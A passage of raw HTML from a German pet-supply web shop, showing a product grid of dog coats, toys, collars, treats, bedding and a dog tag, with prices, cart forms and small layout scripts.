                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10208,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10208","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2964">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/6/_/6_60455_577_j_990_thumbnail2.jpg" loading="lazy" width="240" height="300" alt="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz"></span>
</span>
<style>.product-image-container-2964 {
    width: 240px;
}
.product-image-container-2964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz" href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-link">
                                        Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2964" data-price-box="product-id-2964"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2964-widget-product-grid" data-price-amount="63.986301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">63,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Rukka Wintermantel Warm Up schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/2964/" method="post">
                                                            <input type="hidden" name="product" value="2964">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2964,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2964","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10180">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/c/schnabeltier.jpg" loading="lazy" width="240" height="300" alt="Canvas Hundespielzeug Schnabeltier"></span>
</span>
<style>.product-image-container-10180 {
    width: 240px;
}
.product-image-container-10180 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10180");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10180  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Canvas Hundespielzeug Schnabeltier" href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-link">
                                        Canvas Hundespielzeug Schnabeltier                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10180" data-price-box="product-id-10180">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-10180-widget-product-grid" data-price-amount="16.993201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Canvas Hundespielzeug Schnabeltier" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/10180/" method="post">
                                                            <input type="hidden" name="product" value="10180">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10180,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10180","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7722">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/b/r/braun_gesamtbild_neu_silber_2.jpg" loading="lazy" width="240" height="300" alt="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar"></span>
</span>
<style>.product-image-container-7722 {
    width: 240px;
}
.product-image-container-7722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-link">
                                        Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7722" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elems8HEgNFw = document.querySelector('#rating-result_7722 span');
if (elems8HEgNFw) {
elems8HEgNFw.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7722" data-price-box="product-id-7722"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7722-widget-product-grid" data-price-amount="31.939601" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">31,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundehalsband Fettleder silber" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7722/" method="post">
                                                            <input type="hidden" name="product" value="7722">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7722","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7422">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_k_se_softies.jpg" loading="lazy" width="240" height="300" alt="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung "></span>
</span>
<style>.product-image-container-7422 {
    width: 240px;
}
.product-image-container-7422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung " href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-link">
                                        Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung                                     </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7422" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elem8P29XoY1 = document.querySelector('#rating-result_7422 span');
if (elem8P29XoY1) {
elem8P29XoY1.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7422" data-price-box="product-id-7422">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-7422-widget-product-grid" data-price-amount="3.488201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">3,49 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div><div class="price-box"><div class="czbp-detail-0"><span class="czbp-detail-price-0">17,44 €</span> / <span class="czbp-detail-unit-0">1 Kilogramm (kg)</span></div></div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Kartoffel Softies Käse" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7422/" method="post">
                                                            <input type="hidden" name="product" value="7422">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7422,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7422","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7584">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_22mm_1.jpg" loading="lazy" width="240" height="300" alt="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch"></span>
</span>
<style>.product-image-container-7584 {
    width: 240px;
}
.product-image-container-7584 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch" href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-link">
                                        Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7584" data-price-box="product-id-7584"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7584-widget-product-grid" data-price-amount="16.981301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Vet Bed Pfote 22mm" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7584/" method="post">
                                                            <input type="hidden" name="product" value="7584">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7584,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7584","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundemarke-exklusiver-knochen-mit-swarovskir-zirconia.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7756">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/k/n/knochen_swarovski.jpg" loading="lazy" width="240" height="300" alt="Hundemarke exklusiver Knochen - mit Swarovski Zirconia"></span>
</span>
<style>.product-image-container-7756 {
    width: 240px;
}
.product-image-container-7756 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7756");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7756  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundemarke exklusiver Knochen - mit Swarovski Zirconia" href="https://www.pfote-und-huf.com/hundemarke-exklusiver-knochen-mit-swarovskir-zirconia.html" class="product-item-link">
                                        Hundemarke exklusiver Knochen - mit Swarovski Zirconia                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7756" data-price-box="product-id-7756"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7756-widget-product-grid" data-price-amount="24.990001" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-7756" data-role="swatch-option-7756"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7756]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"167","label":"S","products":["7753"]},{"id":"168","label":"M","products":["7754"]},{"id":"169","label":"L","products":["7755"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"7753":{"oldPrice":{"amount":24.990001},"basePrice":{"amount":21},"finalPrice":{"amount":24.990001},"tierPrices":[],"basepricelabel":""},"7754":{"oldPrice":{"amount":27.988801},"basePrice":{"amount":23.52},"finalPrice":{"amount":27.988801},"tierPrices":[],"basepricelabel":""},"7755":{"oldPrice":{"amount":29.988001},"basePrice":{"amount":25.2},"finalPrice":{"amount":29.988001},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":21},"oldPrice":{"amount":24.990001},"basePrice":{"amount":21},"finalPrice":{"amount":24.990001}},"productId":"7756","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"7753":{"142":"167"},"7754":{"142":"168"},"7755":{"142":"169"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7753":"Hundemarke exklusiver Knochen mit Swarovski\u00ae Zirconia-S","7754":"Hundemarke exklusiver Knochen mit Swarovski\u00ae Zirconia-M","7755":"Hundemarke exklusiver Knochen mit Swarovski\u00ae Zirconia-L"}},
                    "jsonSwatchConfig": {"142":{"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7756]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":21},"oldPrice":{"amount":24.990001},"basePrice":{"amount":21},"finalPrice":{"amount":24.990001}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundemarke exklusiver Knochen mit Swarovski Zirconia" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7756/" method="post">
                                                            <input type="hidden" name="product" value="7756">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7756,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7756","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-1806">
    <span class="product-image-wrapper">
